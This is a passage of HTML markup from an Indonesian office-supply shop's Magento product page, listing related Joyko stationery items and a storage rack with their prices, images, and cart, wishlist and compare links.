}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Book&#x20;End&#x20;BKE-688&#x20;Sandaran&#x20;Buku&#x20;Di&#x20;Meja&#x20;dan&#x20;Perpustakaan" href="https://www.alattuliskantor.biz.id/joyko-book-end-bke-688.html">Joyko Book End BKE-688 Sandaran Buku Di Meja dan Perpustakaan</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="421" data-price-box="product-id-421">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-421"  data-price-amount="29900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 29.900,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox421" name="related_products[]" value="421" /><label class="label" for="related-checkbox421"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":421,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"421","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_2008" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/ayorack-rak-besi-gudang-pabrik-supermarket-toko-retail.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2008"><span class="product-image-wrapper"><!--mf_product_label_comment_2008--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/a/y/ayorack_solusi_penyimpanan_barang_di_pabrik_gudang_toko_dan_rumah_1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;perabotan&#x20;kantor&#x20;dan&#x20;sekolah&#x20;Rak&#x20;barang&#x20;pabrik&#x20;gudang&#x20;supermarket&#x20;dan&#x20;toko&#x20;retail"/></span></span>  <style>.product-image-container-2008 {
    width: 152px;
}
.product-image-container-2008 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Rak&#x20;barang&#x20;gudang&#x2F;pabrik&#x2F;supermarket&#x2F;toko&#x20;AYORACK&#x20;Warehouse&#x20;Racking&#x20;Solution&#x20;rak&#x20;besi&#x20;4&#x20;susun&#x20;kuat&#x20;hingga&#x20;beban&#x20;500kg" href="https://www.alattuliskantor.biz.id/ayorack-rak-besi-gudang-pabrik-supermarket-toko-retail.html">Rak barang gudang/pabrik/supermarket/toko AYORACK Warehouse Racking Solution rak besi 4 susun kuat hingga beban 500kg</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2008" data-price-box="product-id-2008">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="390000" data-price-type="" class="price-wrapper " ><span class="price">IDR 390.000,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":2008,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"2008","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_423" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-book-holder-bkhd-1.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-423"><span class="product-image-wrapper"><!--mf_product_label_comment_423--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-book-holder-bkhd-1_zxrdig8ugybje1su.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Book&#x20;Holder&#x20;BKHD-1&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-423 {
    width: 152px;
}
.product-image-container-423 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Book&#x20;Holder&#x20;BKHD-1&#x20;Sandaran&#x20;Buku&#x20;Untuk&#x20;Belajar&#x20;Di&#x20;Meja" href="https://www.alattuliskantor.biz.id/joyko-book-holder-bkhd-1.html">Joyko Book Holder BKHD-1 Sandaran Buku Untuk Belajar Di Meja</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="423" data-price-box="product-id-423">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-423"  data-price-amount="82800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 82.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox423" name="related_products[]" value="423" /><label class="label" for="related-checkbox423"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":423,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"423","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_651" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-desk-set-ds-1015.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-651"><span class="product-image-wrapper"><!--mf_product_label_comment_651--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-desk-set-ds-1015-sku-jk-ds1015_zfs8jrisyxyynj4u.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Tempat&#x20;Penataan&#x20;Stationery&#x20;Meja&#x20;&#x20;Joyko&#x20;Desk&#x20;Set&#x20;DS-1015&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-651 {
    width: 152px;
}
.product-image-container-651 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Desk&#x20;Set&#x20;DS-1015&#x20;Tempat&#x20;Penataan&#x20;Stationery&#x20;Meja" href="https://www.alattuliskantor.biz.id/joyko-desk-set-ds-1015.html">Joyko Desk Set DS-1015 Tempat Penataan Stationery Meja</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="651" data-price-box="product-id-651">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-651"  data-price-amount="28800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 28.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox651" name="related_products[]" value="651" /><label class="label" for="related-checkbox651"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":651,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"651","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_1763" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-loose-leaf.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1763"><span class="product-image-wrapper"><!--mf_product_label_comment_1763--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-looseleaf-1_b9fr96ztn9dv3eiy.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Kertas&#x20;Loose&#x20;Leaf&#x20;Putih&#x2F;Warna&#x20;untuk&#x20;Binder&#x20;Note&#x20;A5&#x2F;B5&#x20;harga&#x20;Terjangkau&#x20;di&#x20;Toko&#x20;Alat&#x20;Tulis&#x20;Sekolah"/></span></span>  <style>.product-image-container-1763 {
    width: 152px;
}
.product-image-container-1763 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kertas&#x20;Loose&#x20;Leaf&#x20;Putih&#x2F;Warna&#x20;untuk&#x20;Binder&#x20;Note&#x20;A5&#x2F;B5&#x20;harga&#x20;Terjangkau&#x20;di&#x20;Toko&#x20;Alat&#x20;Tulis&#x20;Sekolah" href="https://www.alattuliskantor.biz.id/joyko-loose-leaf.html">Kertas Loose Leaf Putih/Warna untuk Binder Note A5/B5 harga Terjangkau di Toko Alat Tulis Sekolah</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1763" data-price-box="product-id-1763">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="5100" data-price-type="" class="price-wrapper " ><span class="price">IDR 5.100,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":1763,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1763","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1314" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-notebook-nb-720-astronout-forest-rv-whale.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1314"><span class="product-image-wrapper"><!--mf_product_label_comment_1314--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/placeholder/default/default-iph-9_1.png"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Buku&#x20;Tulis&#x20;-&#x20;Catatan&#x20;&amp;&#x20;Bloknote&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1314 {
    width: 152px;
}
.product-image-container-1314 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Notebook&#x20;NB-720&#x20;&#x28;Astronout,Forest,RV,Whale&#x29;&#x20;Buku&#x20;Tulis&#x20;Catatan&#x20;Diary&#x20;Agenda&#x20;Bergaris&#x20;Spiral&#x20;Hard&#x20;Cover&#x20;" href="https://www.alattuliskantor.biz.id/joyko-notebook-nb-720-astronout-forest-rv-whale.html">Joyko Notebook NB-720 (Astronout,Forest,RV,Whale) Buku Tulis Catatan Diary Agenda Bergaris Spiral Hard Cover </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1314" data-price-box="product-id-1314">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1314"  data-price-amount="17900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 17.900,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1314" name="related_products[]" value="1314" /><label class="label" for="related-checkbox1314"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":1314,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1314","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_717" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-document-bag-dcb-38-a5-garis-metalik.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-717"><span class="product-image-wrapper"><!--mf_product_label_comment_717--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sku-jk-dcb38a4-jk-dcb38a5-jk-dcb38b4-jk-dcb38b5-jk-dcb38bi-jk-dcb39a4jk-dcb39a5-jk-dcb39b4_0ssbrhsumg5m4kol.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Kantong&#x20;Poket&#x20;Resleting&#x20;Dokument&#x20;Joyko&#x20;Document&#x20;Bag&#x20;DCB-38&#x20;A5&#x20;&#x28;Garis&#x20;Metalik&#x29;&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-717 {
    width: 152px;
}
.product-image-container-717 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Document&#x20;Bag&#x20;DCB-38&#x20;A5&#x20;&#x28;Garis&#x20;Metalik&#x29;&#x20;Kantong&#x20;Poket&#x20;Resleting&#x20;Dokument" href="https://www.alattuliskantor.biz.id/joyko-document-bag-dcb-38-a5-garis-metalik.html">Joyko Document Bag DCB-38 A5 (Garis Metalik) Kantong Poket Resleting Dokument</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="717" data-price-box="product-id-717">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-717"  data-price-amount="8200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 8.200,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox717" name="related_products[]" value="717" /><label class="label" for="related-checkbox717"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":717,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"717","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1711" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-tumbler-tb-150-white-black.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1711"><span class="product-image-wrapper"><!--mf_product_label_comment_1711--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-tumbler-tb-150_zmxlrlawiqat3kuj.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Air&#x20;Minum&#x20;Mineral&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1711 {
    width: 152px;
}
.product-image-container-1711 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Tumbler&#x20;TB-150&#x20;&#x28;White,Black&#x29;&#x20;Botol&#x20;Minum" href="https://www.alattuliskantor.biz.id/joyko-tumbler-tb-150-white-black.html">Joyko Tumbler TB-150 (White,Black) Botol Minum</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1711" data-price-box="product-id-1711">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1711"  data-price-amount="108100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 108.100,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1711" name="related_products[]" value="1711" /><label class="label" for="related-checkbox1711"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":1711,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1711","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_744" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-document-bag-dcb-44-b5-latino.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-744"><span class="product-image-wrapper"><!--mf_product_label_comment_744--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-dcb-44-a4-latino-sku-jk-dcb44a4-sku-jk-dcb44a5-sku-jk-dcb44b4-sku-jk-dcb44b5-sku-jk-dcb44bill_3.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Document&#x20;Bag&#x20;DCB-44&#x20;B5&#x20;&#x28;Latino&#x29;&#x20;Kantong&#x20;Poket&#x20;Resleting&#x20;Dokument&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-744 {
    width: 152px;
}
.product-image-container-744 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Document&#x20;Bag&#x20;DCB-44&#x20;B5&#x20;&#x28;Latino&#x29;&#x20;Kantong&#x20;Poket&#x20;Resleting&#x20;Dokument" href="https://www.alattuliskantor.biz.id/joyko-document-bag-dcb-44-b5-latino.html">Joyko Document Bag DCB-44 B5 (Latino) Kantong Poket Resleting Dokument</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="744" data-price-box="product-id-744">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-744"  data-price-amount="11000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 11.000,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox744" name="related_products[]" value="744" /><label class="label" for="related-checkbox744"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":744,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"744","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1284" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-notebook-nb-666.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1284"><span class="product-image-wrapper"><!--mf_product_label_comment_1284--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-notebook-nb-sku-jk-nb-663-jk-nb-701-jk-nb-702-jk-nb-703-jk-nb-666_drsoymw8i9uu54r4.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Notebook&#x20;NB-666&#x20;Buku&#x20;Tulis&#x20;Catatan&#x20;Diary&#x20;Buku&#x20;Saku&#x20;Agenda&#x20;Spiral&#x20;Bergaris&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1284 {
    width: 152px;
}
.product-image-container-1284 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Notebook&#x20;NB-666&#x20;Buku&#x20;Tulis&#x20;Catatan&#x20;Diary&#x20;Buku&#x20;Saku&#x20;Agenda&#x20;Spiral&#x20;Bergaris" href="https://www.alattuliskantor.biz.id/joyko-notebook-nb-666.html">Joyko Notebook NB-666 Buku Tulis Catatan Diary Buku Saku Agenda Spiral Bergaris</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1284" data-price-box="product-id-1284">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1284"  data-price-amount="7600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 7.600,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1284" name="related_products[]" value="1284" /><label class="label" for="related-checkbox1284"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":1284,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1284","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1910" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-cash-box-cb-32a.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1910"><span class="product-image-wrapper"><!--mf_product_label_comment_1910--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-cash-box-cb-32a-sku-jk-cb32a_dn8vshhd3yjctbys.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Cash&#x20;Box&#x20;CB-32A&#x20;Kotak&#x20;Penyimpanan&#x20;Uang&#x20;Kas&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1910 {
    width: 152px;
}
.product-image-container-1910 span.product-image-wrapper {
    padding-bottom: 125%;
